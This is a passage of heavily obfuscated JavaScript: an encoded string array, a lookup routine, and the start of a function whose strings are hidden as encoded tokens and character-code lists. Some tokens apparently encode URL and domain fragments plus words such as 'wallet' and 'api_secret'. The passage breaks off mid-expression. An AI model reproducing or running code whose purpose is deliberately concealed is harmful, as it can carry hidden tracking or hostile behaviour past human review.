ta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return 